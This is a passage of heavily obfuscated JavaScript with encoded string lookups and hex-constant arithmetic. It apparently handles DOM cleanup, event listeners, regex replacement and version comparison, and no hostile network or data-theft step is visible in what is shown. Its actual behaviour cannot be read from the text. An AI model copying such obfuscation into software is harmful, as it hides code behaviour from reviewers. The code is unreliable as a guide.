Fr=F7[S6(0x3c1b,'sNdb',0x22b4,0x131d,0x28ef)](RegExp,F7[S3(-0x25f,0xd6,-0x5ac,'83V[',0xa85)],'g'),FV=F7[S7('GsOR',0x198f,0x1ef0,0x1539,0x20aa)](RegExp,F7[S3(0x154d,0x140d,0xa9f,'Lw%v',0x117a)],'g');return Fi[S4(0x11b6,0x206,0x97a,'Lw%v',0x1f55)+'ce'](Fr,F7[S3(0x118d,0x1a96,0x1aa7,'Qlk&',0xe0f)][S6(0x1a34,'tE5c',0x24dd,0x2b28,0x273b)+'t'](FW,F7[S6(0x16b2,'yJvo',0x1410,0xde7,0x2021)])[S5('*gCq',0x17eb,0x1848,0xfe8,0x4ad)+'t'](Fh,F7[S6(0xf61,'b$JG',0x107c,0x2c11,0x172e)]))[S6(0x2d52,'N7Mq',0x2c5a,0x28d2,0x1cea)+'ce'](FV,F7[S3(-0x1032,-0xdf6,0x1735,'Xjql',0x574)]);}}function of(F4,F5,F6,F7,F8){return g9(F4-0x15b,F5-0x1a5,F6-0x10,F4-0x1a3,F7);}function FP(Fi){var FW={'ZSACc':function(Fh,Fx,Fr){function S8(F4,F5,F6,F7,F8){return F3(F5- -0x30,F6);}return F7[S8(0x111e,0x1cd1,'yJvo',0xc0b,0x17f8)](Fh,Fx,Fr);},'ZqfJt':function(Fh,Fx){function S9(F4,F5,F6,F7,F8){return F3(F4-0x293,F5);}return F7[S9(0x90c,'pYd$',-0x49b,0x1bc9,0x71d)](Fh,Fx);},'xoBNG':function(Fh,Fx){function SF(F4,F5,F6,F7,F8){return F3(F5-0x206,F8);}return F7[SF(0x13d7,0x1b18,0x4aa,0x1073,'sNdb')](Fh,Fx);},'AQyzD':F7[Sm(0xb4d,'BBX9',-0xaef,0x397,0x1782)],'tnlVE':F7[SN(0x162b,0x2dd,0x278,0x91f,'DbQT')]};function SL(F4,F5,F6,F7,F8){return ol(F8- -0x1d0,F5-0xbe,F6-0x105,F7,F8-0xee);}function Sm(F4,F5,F6,F7,F8){return oH(F5,F5-0xa,F6-0x150,F7-0x15a,F7-0xda);}function SY(F4,F5,F6,F7,F8){return oj(F5,F5-0x11a,F7-0x553,F7-0x1e8,F8-0x27);}function SN(F4,F5,F6,F7,F8){return of(F6-0x179,F5-0xab,F6-0x1b2,F8,F8-0x75);}function Sg(F4,F5,F6,F7,F8){return ov(F7-0xf3,F4,F6-0x19,F7-0x1b2,F8-0x1ae);}if(F7[Sg('BBX9',0x2c63,0x12b0,0x17d9,0xa74)](F7[Sg('pIBA',0x3956,0x3869,0x30db,0x3edf)],F7[Sg('83V[',-0x8d6,0x11e6,0x5cf,0x1c7d)]))Object[SL(0x558,0x1605,0x2ce,'BBX9',0xf0a)](Fi)[Sm(0x14ad,'4H1!',0x1478,0x223a,0x19b3)+'ch'](function(Fh){function So(F4,F5,F6,F7,F8){return Sg(F7,F5-0xb0,F6-0x46,F4- -0x160,F8-0x18d);}function Ss(F4,F5,F6,F7,F8){return SL(F4-0x1f,F5-0x165,F6-0x0,F8,F7- -0x4d);}function SC(F4,F5,F6,F7,F8){return Sm(F4-0x19e,F6,F6-0x86,F7- -0x3da,F8-0x13f);}function ST(F4,F5,F6,F7,F8){return SY(F4-0xcd,F5,F6-0x22,F7- -0x6f7,F8-0xac);}function SS(F4,F5,F6,F7,F8){return Sm(F4-0x52,F7,F6-0x1c9,F5- -0x589,F8-0x2d);}var Fx={'POYmq':function(Fr,FV,Fp){function SJ(F4,F5,F6,F7,F8){return F3(F6- -0x132,F7);}return FW[SJ(0x1813,-0xfe5,0x62b,'N7Mq',0xbdb)](Fr,FV,Fp);},'jXuBX':function(Fr,FV){function SA(F4,F5,F6,F7,F8){return F3(F8-0x17e,F4);}return FW[SA('DbQT',0x31bc,0x122e,0x1ff8,0x215f)](Fr,FV);}};FW[ST(0x2b0c,'KLp!',0x219c,0x22a3,0x19c2)](FW[SC(0x153c,0x2b5d,'Hu2u',0x2416,0x31e7)],FW[SC(0x608,0x1658,'4$wV',0x1603,0x2a95)])?FJ[Fh]=Fi[Fh]:Fx[ST(0xcc8,'Qlk&',-0x7f3,0x8c0,0x1d98)](F9,Fx[Ss(0xc9e,0x117c,0x1175,0x84d,'tE5c')](FF,Fm[SC(0x121a,0xd09,'vsz[',0x1174,0x1298)](this,FN)),Fg);});else{for(var Fh=[],Fx=-0x1186+-0x127*0x4+0x1623;F7[Sm(0x2b01,'DbQT',0x354b,0x30c8,0x3fc7)](Fx,arguments[SN(-0x9fd,0xd81,0x367,-0x4f7,'83V[')+'h']);Fx++)Fh[F7[SN(0x42b,0x194e,0xdc8,0xba5,'RZXB')](Fx,-0x1e02+0x22f4+-0x1*0x4f1)]=arguments[Fx];if(F7[SL(0x20b1,0x3c83,0x1f1e,'sNdb',0x2c54)](0x11*-0x49+-0x1ca*-0xf+-0x1*0x15fd,F6))return F7[SY(0x158d,'&4%y',0x171e,0xf9e,0x15d3)](F7,Fh[-0x52*-0x3a+0x232*0x10+-0x35b4],Fh[-0xea+0x15a3+-0x14b8]);}}function Fq(Fi){var FW={'ykIKo':function(Fx,Fr){function Sc(F4,F5,F6,F7,F8){return F3(F8- -0x2e6,F6);}return F7[Sc(0x215,0x12f8,'1bNh',0x1159,0x43c)](Fx,Fr);}};function Sq(F4,F5,F6,F7,F8){return ol(F6- -0x407,F5-0x1c5,F6-0x111,F8,F8-0x154);}function SP(F4,F5,F6,F7,F8){return of(F7-0x18e,F5-0x13a,F6-0x100,F5,F8-0x60);}function Su(F4,F5,F6,F7,F8){return ol(F4-0x11d,F5-0x7f,F6-0x170,F5,F8-0xda);}function Sa(F4,F5,F6,F7,F8){return ol(F5- -0x4e3,F5-0x100,F6-0x4d,F8,F8-0x112);}function SI(F4,F5,F6,F7,F8){return ol(F8-0xce,F5-0x9e,F6-0x42,F4,F8-0xe5);}if(F7[Su(0x324c,'f5)$',0x4861,0x430c,0x430a)](F7[Su(0x5e4,'pYd$',-0x239,0xb45,-0x1e6)],F7[Su(0x5f2,'Lw%v',-0x61,0x79d,0xeb4)])){if(F8){if(F7[Su(0x1e0b,'0t5&',0x2411,0x3495,0xf2f)](F7[SI('RZXB',0x1e0c,0x32dc,0xe86,0x1d1f)],F7[SI('4H1!',0x1b23,0x24fc,0x2a13,0x1e67)])){F7[Sa(0xa7d,0xff1,0x198e,0x24c2,'BBX9')](ge,F8,F7[SI('BBX9',0x1016,0x16b3,0x1569,0x1535)]),F7[SI('Xjql',-0x31e,0x18c4,0x17a7,0x98f)](me,F8,F7[Su(0x24b2,'tE5c',0x2e45,0x23ab,0x3c07)]),FY=!(0x2*0x4b1+0x1*0x5ee+-0x1*0xf4f);var Fh=function(){function Sh(F4,F5,F6,F7,F8){return Su(F4- -0xd9,F7,F6-0xec,F7-0x1f2,F8-0x2a);}var Fx={'MDsLN':function(Fr,FV,Fp,FO){function SR(F4,F5,F6,F7,F8){return F3(F5- -0x2fc,F7);}return F7[SR(0x23db,0x24c6,0x385d,'2m3#',0x23c8)](Fr,FV,Fp,FO);},'xrBhx':F7[Si(0x852,'0t5&',0x4b8,-0x2fc,0x1308)],'OvvIE':F7[SW(0x3194,0x42db,0x1f54,'Xjql',0x2e8d)],'ioVeU':F7[SW(0x2959,0x32c2,0x366e,'9lHZ',0x259d)],'Nyzpa':function(Fr,FV){function Sx(F4,F5,F6,F7,F8){return Sh(F8- -0x25,F5-0x18,F6-0x159,F5,F8-0x2f);}return F7[Sx(0x1c43,'9lHZ',0x2e03,0x3415,0x1ded)](Fr,FV);},'kuiOl':F7[Sh(0x1352,0x1532,0xdde,'oQ!o',0x2069)]};function Sr(F4,F5,F6,F7,F8){return SI(F5,F5-0x197,F6-0xc9,F7-0x1e8,F8- -0x4eb);}function SW(F4,F5,F6,F7,F8){return SI(F7,F5-0x1a,F6-0x45,F7-0xcc,F4-0x52);}function SV(F4,F5,F6,F7,F8){return Sa(F4-0x14e,F6-0x25d,F6-0xa7,F7-0x97,F8);}function Si(F4,F5,F6,F7,F8){return Sq(F4-0x1d5,F5-0xf8,F4- -0x13d,F7-0xea,F5);}if(F7[Sr(0xd30,'n)fV',-0x1740,0x1303,-0x124)](F7[Sr(0x21df,'tE5c',0xce8,0xdca,0x2264)],F7[SW(0x1bcf,0xf63,0xc20,'Lw%v',0xccd)])){Fx[Si(0x14a8,'6d6F',0x1ca7,0x2628,0x2924)](Fm,FN=Fx[Sr(0x2595,'WPt@',0xc9e,0xd2d,0x1ab1)](Fg,FL,Fx[SV(-0x2a8,0x1b0d,0x50c,0xbe8,'hIwn')],-0x250+-0x1305+0x1555),Fx[Sh(0x2514,0x1b02,0x1eb2,'sNdb',0x17de)],Fx[Sh(0x1bd5,0x578,0x24d2,'&djd',0x1f23)]);for(var Fr=0x2232+-0x24f2+0x8*0x58;Fx[SW(0x2b4d,0x2eae,0x348c,'tE5c',0x3f94)](Fr,0x24f1+0x1df2+-0x42e0);Fr++)Fx[SW(0x2aec,0x3074,0x295b,'DbQT',0x325b)](FY,Fx[Sr(0x193d,'N69c',0xcfc,0x9c,0x89d)](FJ,FA,Fx[SW(0x31c2,0x318e,0x45f0,'pYd$',0x2471)],-0xbbc+-0x43b+0xff7),Fx[Sh(0x131f,0x205b,0x107f,'Qlk&',0x29)],Fx[Sh(0xd88,0xf00,-0x557,'b$JG',-0x1ac)]);}else F8[Sr(0x144e,'Ed#A',0x1640,0x117a,0x1ccd)+SW(0x1f85,0x2e39,0xfae,'sNdb',0xd77)+SV(0x1fbb,0xdb8,0x1417,0xa0f,'&W$t')+SV(0x21ec,0x1971,0x1bb1,0x27af,'tE5c')](F7[Si(0x12bd,'sNdb',0x1d32,-0x122,0x1e9e)],Fh),F8[SW(0x28c1,0x2ba8,0x2493,'4$wV',0x2f63)+Sh(0xe2c,-0x230,0x481,'&djd',0x1339)][Si(0x1824,'RZXB',0xd27,0x2a1,0x2a09)+Si(0x1732,'RZXB',0x14de,0x626,0x2099)+'d'](F8),F8=void(-0x3a*-0x71+-0xbb8*-0x3+-0x3cc2),Fi&&F7[Sh(0x20d9,0x376e,0x203c,'DbQT',0x2d1f)](Fi);};F8[Sa(0x12aa,0x15e8,0x20b5,0x129,'hIwn')+SP(0x7de,'N69c',-0x934,0x896,-0x2eb)+Sa(0x2570,0x28d6,0x1ede,0x1b44,'RZXB')+'r'](F7[SI('4$wV',0x1643,0x1b5d,0x2633,0x1cce)],Fh),F7[Sa(0x18b5,0x24cd,0x2fdc,0x2955,'pYd$')](ge,F9,F7[SI('N7Mq',0x25ba,0xbad,0x1139,0x184e)]),F7[Sa(0x3f4a,0x27c5,0x1db6,0x15db,'2m3#')](me,F9,F7[Sq(-0xcd3,0xfb6,0x32b,-0x1446,'2m3#')]);}else{var Fx=FF?function(){function Sp(F4,F5,F6,F7,F8){return Sa(F4-0x65,F6- -0x1,F6-0x178,F7-0xab,F5);}if(Fx){var Fr=Fo[Sp(0x3504,'&4%y',0x266c,0x3428,0x2509)](FS,arguments);return Fs=null,Fr;}}:function(){};return FY=![],Fx;}}else Fi&&F7[Su(0x2d30,'&djd',0x3386,0x1fae,0x1ebd)](Fi);}else{var Fx=F7[SP(0x2cf0,'83V[',0x18c4,0x273a,0x36b9)+'Of']('\x0a');FW[Sa(0x1ef9,0xcc2,-0x499,0x74a,'pYd$')](-(0x53b+0x18af*-0x1+0x125*0x11),Fx)&&(F8+=F9[Sa(0x12b4,0x2eb,-0x3ba,-0x13b6,'Qlk&')](Fx));}}function oj(F4,F5,F6,F7,F8){return g7(F6- -0x151,F5-0x1f0,F6-0x104,F4,F8-0x179);}function ol(F4,F5,F6,F7,F8){return gm(F4-0x4a,F5-0x12e,F7,F7-0x1ce,F4-0xfc);}function FI(Fi){function Sb(F4,F5,F6,F7,F8){return oj(F6,F5-0x11,F7-0x225,F7-0x121,F8-0x14f);}function SG(F4,F5,F6,F7,F8){return ov(F8-0x14b,F5,F6-0xdd,F7-0x8e,F8-0x14b);}function Sd(F4,F5,F6,F7,F8){return ol(F6- -0x18b,F5-0xcd,F6-0xe6,F4,F8-0xc);}function SK(F4,F5,F6,F7,F8){return ol(F7- -0x383,F5-0x1a4,F6-0xe9,F8,F8-0x180);}function SZ(F4,F5,F6,F7,F8){return ol(F4- -0x472,F5-0x136,F6-0xbf,F7,F8-0xd);}var FW={'WeGJO':function(Fx,Fr,FV){function SO(F4,F5,F6,F7,F8){return F3(F7-0x114,F8);}return F7[SO(0x16ef,0x783,0x190d,0x706,'hIwn')](Fx,Fr,FV);},'luDyr':function(Fx,Fr){function Sy(F4,F5,F6,F7,F8){return F3(F6- -0x2ac,F5);}return F7[Sy(0x346,'BBX9',0xdf7,0x1c7e,-0x2d2)](Fx,Fr);},'fZwnv':function(Fx,Fr){function Sz(F4,F5,F6,F7,F8){return F3(F7-0x16d,F5);}return F7[Sz(0x1da0,'6PKZ',-0x37,0x13f2,0x16f6)](Fx,Fr);},'mngfW':function(Fx,Fr){function SB(F4,F5,F6,F7,F8){return F3(F8- -0x6b,F4);}return F7[SB('GsOR',0xe7d,0x229a,0x2558,0x12b1)](Fx,Fr);}};if(F7[Sd('&djd',0x243f,0xee3,-0x1e0,0x75)](F7[Sd('b$JG',0x1695,0x5b4,-0x1171,0x1903)],F7[Sb(0x2a58,0x2559,'DbQT',0x29df,0x1ee5)])){if(Fm){if(F7[SG(0x3feb,'VZyQ',0x2b2b,0x132d,0x2877)](F7[SK(0x23fe,0x2297,0x1135,0xf9d,'XHeP')],F7[Sb(0x38ba,0x287e,'&4%y',0x25aa,0x2c94)])){Fs=!(-0x1bd7*0x1+-0x77+-0x1c4f*-0x1),F7[Sb(0x2be1,0x133a,'N69c',0x145f,0x1630)](ge,Fm,F7[SG(0x2e45,'1bNh',0x178b,0x2ea0,0x1b17)]),F7[SZ(0xe9e,0x48c,-0x651,'&4%y',0x1111)](me,Fm,F7[Sb(0x3960,0x1892,'2m3#',0x28c2,0x1182)]);var Fh=function(){function SD(F4,F5,F6,F7,F8){return SK(F4-0x17a,F5-0x160,F6-0x18d,F6- -0x105,F5);}function SU(F4,F5,F6,F7,F8){return SK(F4-0x1a9,F5-0x1d1,F6-0x128,F5- -0xb0,F8);}function Sf(F4,F5,F6,F7,F8){return Sb(F4-0xc4,F5-0x1bf,F6,F5- -0x1d1,F8-0x130);}function Sv(F4,F5,F6,F7,F8){return SK(F4-0x67,F5-0x1e9,F6-0x1c4,F5-0x434,F6);}function SM(F4,F5,F6,F7,F8){return SZ(F6-0x32b,F5-0xd7,F6-0x1e1,F5,F8-0x167);}var Fx={'LiVZm':function(Fr,FV,Fp,FO,Fy,Fz){function SE(F4,F5,F6,F7,F8){return F3(F8-0x7d,F6);}return F7[SE(0x11eb,-0x1b,'8]$q',0x14bf,0x1180)](Fr,FV,Fp,FO,Fy,Fz);},'FzNFn':F7[SM(0x6f0,'DbQT',0x4e7,-0xa66,0x1266)],'IkZQD':F7[SM(0x36fc,'1bNh',0x22f9,0x38dc,0x1dbd)],'CeEdE':F7[SU(0x1dd2,0x8bc,0xe8,0x1414,'2m3#')],'Lxuhk':function(Fr,FV,Fp,FO){function SX(F4,F5,F6,F7,F8){return SD(F4-0xd6,F7,F6-0x210,F7-0xd4,F8-0xcf);}return F7[SX(0x9e8,0x5ba,0x1427,'N69c',-0x1d0)](Fr,FV,Fp,FO);},'wHFoy':F7[SM(0x1ef5,'KLp!',0x25f7,0x3169,0x2288)],'neggN':F7[SD(-0xb0d,'sNdb',0x4f0,0x18e9,0xd24)],'YtOpO':function(Fr,FV){function Sj(F4,F5,F6,F7,F8){return Sf(F4-0xe1,F4-0x3d2,F6,F7-0xc0,F8-0x92);}return F7[Sj(0x1f0b,0x18e3,'pIBA',0x2457,0xc81)](Fr,FV);},'Wtiye':function(Fr,FV){function SH(F4,F5,F6,F7,F8){return SU(F4-0x99,F6- -0x5d,F6-0x16a,F7-0x8b,F4);}return F7[SH('9lHZ',0x18dd,0xa81,0x3b1,-0x8ee)](Fr,FV);},'LZIDp':function(Fr,FV){function Sl(F4,F5,F6,F7,F8){return Sv(F4-0x80,F5- -0x5aa,F7,F7-0xfc,F8-0x1ac);}return F7[Sl(0x11f8,0x1dd8,0x278e,'pYT4',0xb53)](Fr,FV);},'XTQXz':function(Fr,FV){function SQ(F4,F5,F6,F7,F8){return SD(F4-0x1f,F6,F4- -0x4,F7-0x196,F8-0x1b4);}return F7[SQ(0x10cc,-0x463,'9kC2',0x129f,-0xb)](Fr,FV);},'CxBWu':function(Fr,FV){function Sk(F4,F5,F6,F7,F8){return SD(F4-0x1eb,F4,F7- -0x101,F7-0x1be,F8-0x6c);}return F7[Sk('pYd$',0x2801,0x362b,0x2b42,0x2583)](Fr,FV);},'HhkNj':function(Fr,FV,Fp,FO){function Sw(F4,F5,F6,F7,F8){return SD(F4-0x88,F8,F4-0x4d5,F7-0x7a,F8-0x1e4);}return F7[Sw(0x1b30,0x779,0x1102,0x1ad2,'4H1!')](Fr,FV,Fp,FO);},'gKLga':F7[SU(0x13dc,0x1ded,0x2d5e,0x32cb,'GsOR')],'xNrvi':F7[Sv(0x4396,0x2dc0,'pYT4',0x217b,0x4533)],'Kajag':function(Fr,FV,Fp,FO){function St(F4,F5,F6,F7,F8){return SM(F4-0x14b,F4,F7- -0x233,F7-0x69,F8-0x68);}return F7[St('N69c',0x1eb5,0x1eb2,0x1dea,0xc37)](Fr,FV,Fp,FO);},'pyQxE':F7[SM(0x7d2,'Xjql',0x5d6,-0xb25,-0xaf1)],'TntTE':F7[Sf(0x13e5,0xa36,'n)fV',-0xbc2,-0x5cd)]};if(F7[SM(0x1ea8,'9lHZ',0x1a85,0x2682,0x3d0)](F7[Sf(0x2b7f,0x2dd1,'f5)$',0x3da2,0x26b4)],F7[Sf(0x9d1,0x7da,'vsz[',0x1760,0xaa5)])){var FV=FT['M'](),Fp=FC['H'](),FO=Fx[SU(0x373f,0x2da1,0x1c02,0x1d3b,'VZyQ')](-(-0x4*-0x464+0x13*-0x61+0x66*-0x1a),Fx[Sf(0x1126,0x1de6,'1bNh',0xe7f,0x3018)](Fo,Fx[SD(0x382b,'pYT4',0x2d13,0x4140,0x215c)](-0x40e+0x2e4+-0xe*-0x43,Fx[SM(0xeb0,'KLp!',0x8d6,0xae5,-0x7ae)](-0x2065+-0x2682+0x4827*0x1,Fx[SM(0x85e,'pYT4',0x11af,0xaa9,0x12c4)](FS[SD(0x174c,'a[@[',0x2672,0x3561,0x150a)+SD(0x88f,'sNdb',0x5c8,-0x1e3,0x14ea)+'ht'],0x1*0x8c6+0x21*0x93+-0x1bb7)))));Fx[SU(0x854,0x1bb0,0x3089,0x27d1,'WPt@')](Fs,FV,Fx[Sv(0x185f,0x2506,'BBX9',0x1f9b,0x24bf)],Fx[Sv(0x43b2,0x2fd1,'f5)$',0x46d8,0x3504)]),Fx[Sf(-0x629,0x9df,'83V[',0x188d,0x10f7)](Fc,Fp,Fx[Sf(0xad4,0x2081,'0t5&',0x2ec1,0x3312)],Fx[Sv(0x19a9,0x193c,'Ed#A',0x16ae,0x627)]),Fx[SU(0x2b8e,0x15a9,0x522,0xb0a,'N69c')](Fu,FP,Fx[Sf(0x1eff,0xc26,'*gCq',0x1794,0x260)],Fx[Sv(0x3278,0x1b95,'0t5&',0x2b72,0x22b3)]),Fx[SD(0x1b77,'yJvo',0xedc,0x15ae,-0x5ae)](Fq,function(){function s3(F4,F5,F6,F7,F8){return SD(F4-0xf4,F5,F4-0x552,F7-0xca,F8-0xcb);}function s0(F4,F5,F6,F7,F8){return Sv(F4-0x17e,F7- -0x15b,F8,F7-0xc4,F8-0x65);}function s1(F4,F5,F6,F7,F8){return SD(F4-0x17b,F7,F8-0x3e3,F7-0xc7,F8-0x1ac);}function Sn(F4,F5,F6,F7,F8){return Sf(F4-0xe4,F6-0x2cb,F4,F7-0x110,F8-0x1b9);}function s2(F4,F5,F6,F7,F8){return SU(F4-0x190,F8-0x516,F6-0x1e,F7-0x178,F4);}Fx[Sn('XHeP',0x308b,0x2a25,0x2104,0x25f1)](FV,Fp,Fx[s0(0xad0,0x1ecc,-0x564,0xe95,'hIwn')],'1',Fx[s1(0x1dee,0xc39,-0xbbb,'4$wV',0x7f7)],Fx[s2('N69c',0xe12,0x2cc0,0x254f,0x19b3)]),Fx[Sn('VZyQ',0x122c,0x1b7f,0x167b,0x1d38)](FO,FV,Fx[s3(0x29f8,'6PKZ',0x40a2,0x37ed,0x2c8c)],'0'),FV&&Fx[s0(0x2efa,0x19fb,0x2922,0x1841,'8]$q')](Fp,Fp,Fx[s1(0x2fb9,0x1ced,0x35a1,'N69c',0x2757)],Fx[s1(0x2f1e,0x3f2a,0x255f,'KLp!',0x2e8e)][s3(0x2d84,'&djd',0x4203,0x44bc,0x2928)+'t'](FO,Fx[s2('Hu2u',0x10d7,0x208c,0x23c,0xe21)])[s3(0x293a,'tE5c',0x20e4,0x387b,0x1206)+'t'](0x2*-0xf95+0x1338*0x1+0xbf2+0.4375,')'));});}else Fm[SU(0x4c4,0x1bfb,0x1058,0x2c99,'9lHZ')+Sf(0x31ec,0x20da,'BBX9',0x18b8,0x3028)+Sv(0x175b,0x2adb,'Lw%v',0x26ff,0x1833)+SD(0x39f3,'YU3h',0x2a46,0x1514,0x2c8d)](F7[SU(0x1492,0x2758,0x1885,0x3bed,'0CG%')],Fh),Fm[SU(0x16d3,0x255b,0x1731,0x2b4e,'vsz[')+Sf(-0xef5,0x49c,'b$JG',-0x45d,0x1075)][Sf(0x3ce4,0x2d26,'tE5c',0x1d55,0x3fd9)+Sf(-0x2bd,0xe9d,'evvD',0x6e2,0x2448)+'d'](Fm),Fm=void(-0x88c*-0x1+-0x1f49+-0x16bd*-0x1),Fi&&F7[SU(0x2edc,0x23e9,0x1f7d,0x26fc,'f5)$')](Fi);};Fm[SK(0x3807,0x318c,0x31c4,0x2c88,'KLp!')+Sb(0x18d5,0x2583,'Lw%v',0x2f75,0x32d7)+Sd('vsz[',0x3784,0x2717,0x3e8a,0x2d7a)+'r'](F7[SG(0x1649,'WPt@',0x31e5,0x1205,0x2031)],Fh);}else{var Fx=F8[SK(0x98e,0x1f9d,0x989,0x17f0,'hIwn')]('-'),Fr=F9[SK(0x8e5,0xf7d,0x13cb,0x17f0,'hIwn')]('-'),FV=FW[Sb(0x1497,0x3,'WPt@',0x14e0,0xe35)](FF,Fx[-0x1*0x9b2+0x6*0x464+-0x2*0x853],Fr[-0x16f2+0x1*-0x11c3+0x28b5]);if(FW[SK(0xfb3,0x14d0,0x1c19,0x1f93,'0CG%')](0x10c7+0xa0e*0x2+0x13*-0x1f1,FV))return FV;var Fp=Fx[-0x1c97+-0x1*-0x8+0x1c90],FO=Fr[0x22ce+-0x7b5*0x5+0xef*0x4];return FW[SG(0x156c,'N7Mq',0x3189,0x18c3,0x2364)](Fp,!FO)?-(0x267f+-0x1699+-0xfe5):FW[SK(0x16fb,0x216a,-0x5cf,0xed5,'4H1!')](!Fp,FO)?-0x2aa*-0x9+0x5d*0x57+-0x3794:FW[Sb(-0x763,0x1a70,'XHeP',0x444,0x5ae)](Fp,FO)?FW[SZ(0x2afa,0x23db,0x3993,'sNdb',0x1620)](Fm,Fp,FO):0x157d*-0x1+0x1*0x14ce+0xaf;}}else Fs=!(-0x8d*0x39+-0x23*0x3+0x1fcf),Fi&&F7[Sb(0x2d37,0x33ff,'9lHZ',0x2106,0xce4)](Fi);}else F8[Sd('n)fV',0x13ad,0xdef,-0xb7,-0x71e)](F9)[SG(0x1104,'RZXB',0x13eb,0x10ef,0x27f3)+'ch'](function(Fx){FN[Fx]=Fg[Fx];});}function Fa(Fi){function s9(F4,F5,F6,F7,F8){return oj(F7,F5-0x1b7,F4- -0xa5,F7-0x59,F8-0x1b2);}function sm(F4,F5,F6,F7,F8){return oH(F4,F5-0x14d,F6-0x69,F7-0x152,F6- -0x1a2);}function sg(F4,F5,F6,F7,F8){return oH(F8,F5-0x160,F6-0x55,F7-0x179,F4- -0x3c6);}function sN(F4,F5,F6,F7,F8){return ov(F4-0x30c,F7,F6-0x113,F7-0x1b1,F8-0x125);}var FW={'ynywQ':function(Fx,Fr){function s4(F4,F5,F6,F7,F8){return F3(F8- -0x114,F4);}return F7[s4('Lw%v',0x63f,0x2415,0x1a13,0x13f5)](Fx,Fr);},'lzgSl':function(Fx,Fr){function s5(F4,F5,F6,F7,F8){return F3(F7- -0x218,F8);}return F7[s5(0x125d,-0xad0,-0x6d3,0x396,'f5)$')](Fx,Fr);},'IukhL':function(Fx,Fr){function s6(F4,F5,F6,F7,F8){return F3(F6- -0x133,F4);}return F7[s6('Ed#A',0x1ada,0x164d,0x659,0xea7)](Fx,Fr);},'DXDqS':function(Fx){function s7(F4,F5,F6,F7,F8){return F3(F5-0x342,F8);}return F7[s7(0x1f14,0x2cd8,0x3e1f,0x3947,'8]$q')](Fx);},'lSrlo':function(Fx,Fr){function s8(F4,F5,F6,F7,F8){return F3(F4-0xd7,F5);}return F7[s8(0xfc7,'hIwn',0xd4a,0x375,-0x667)](Fx,Fr);},'NTAdn':F7[s9(0x1d61,0x2ce9,0x18aa,'f5)$',0x2cd3)],'apvaK':F7[sF(0xeea,0xc2c,-0x2d8,'DbQT',0x934)]};function sF(F4,F5,F6,F7,F8){return oj(F7,F5-0x101,F8-0x39,F7-0x87,F8-0x97);}if(F7[sF(0x28d0,0x1427,0x37f7,'WPt@',0x2613)](F7[sN(0x2590,0x2813,0x1a90,'a[@[',0x242a)],F7[sm('N69c',0x3cb0,0x2ace,0x3245,0x1dd0)]))F7+=''[sN(0x192e,0x1c0f,0xcdb,'jV[H',0x1b2c)+'t'](FW[s9(0x2825,0x185e,0x37e3,'BBX9',0x2793)](F8,-0x8*-0xdf+-0x2*-0xcf1+-0x20d9),')\x20')[sg(0xe98,0x1461,0x235f,0x187e,'evvD')+'t'](F9,'\x0a');else{if(FN){if(F7[sF(0x40,0x158f,-0x2d8,'b$JG',0x962)](F7[sg(0x1432,0x1a2f,0x111,0x22b,'8]$q')],F7[sm('8]$q',0x2646,0x1656,0x6df,0x191d)])){F7[sg(0x89,0x159f,0x36c,0x1778,'KLp!')](ge,FN,F7[s9(0x1b6a,0x2445,0x1bee,'KLp!',0x27c1)]),F7[sN(0x1698,0xc59,0x1aab,'1bNh',0x2951)](me,FN,F7[sF(-0x6bb,0x158d,0x450,'VZyQ',0x10b7)]),F7[s9(0x2b0d,0x305c,0x2bad,'b$JG',0x3f4d)](he,Fg,F7[s9(0x2b4a,0x2a3e,0x23fd,'evvD',0x3598)],'0');var Fh=function(){function sL(F4,F5,F6,F7,F8){return s9(F7-0x2b4,F5-0x9f,F6-0x1bd,F5,F8-0x1a6);}function sY(F4,F5,F6,F7,F8){return sF(F4-0xa0,F5-0xa1,F6-0xb1,F5,F6-0xb7);}function sT(F4,F5,F6,F7,F8){return sF(F4-0x191,F5-0x4e,F6-0xe8,F8,F5-0x22a);}function sA(F4,F5,F6,F7,F8){return sN(F6- -0x1a9,F5-0x1aa,F6-0x1e0,F8,F8-0x134);}function sJ(F4,F5,F6,F7,F8){return sg(F8-0x638,F5-0x80,F6-0x19,F7-0x18d,F5);}FW[sL(0x62a,'n)fV',-0x10a4,0x680,-0x39c)](FW[sY(0x9a7,'N69c',0x2e1,0xb76,-0x791)],FW[sJ(0x1486,'pYd$',0x3a91,0x342c,0x251c)])?(FF=0x86*-0x29+0xb75+0xa01,FW[sA(0x282,0x16d2,0xf2e,0x449,'GsOR')](void(0x15fb+-0xc1b+-0x9e0),Fm)&&(FW[sY(0x244a,'WPt@',0x2c16,0x35e4,0x2f61)](FN,Fg),FL=void(0x119a+-0x27*0xc3+0xc1b)),FW[sA(0x16ac,0x1676,0xab8,0xd0d,'0t5&')](FY)):(FN[sA(0x1ac3,0x1e1,0x1183,0x2486,'GsOR')+sT(0x103f,0x22e9,0x33f0,0x334d,'BBX9')+sJ(0x28ac,'*gCq',0x25f8,0x11d2,0x26cb)+sT(0x1fc9,0x2d68,0x2d33,0x1962,'YU3h')](FW[sY(0x7d6,'Lw%v',0xc5b,0x1bb4,0x21b8)],Fh),FN[sA(-0x820,-0xb,0x2e3,0x1449,'Ed#A')+sA(0x3643,0x42ac,0x2ccd,0x2800,'6PKZ')][sY(0x2f07,'N7Mq',0x29e5,0x216c,0x1e2c)+sL(0x1e4d,'oQ!o',0x2d34,0x2409,0x33a0)+'d'](FN),FN=void(0x1dc+0x241e+-0x1*0x25fa),FS=!(-0x2579+-0x24fc+0x4a76),Fi&&FW[sL(0x183f,'Fgq3',0x14fc,0x19c4,0x26df)](Fi));};FN[sm('XHeP',-0x752,0x258,-0x4e2,-0x69)+sg(0x11b0,0x1d57,0x274f,0x17db,'n)fV')+sg(0xdf7,0x15bb,0x927,0x1577,'KLp!')+'r'](F7[sm('9kC2',0x26e2,0x29ae,0x1cb6,0x378e)],Fh);}else{var 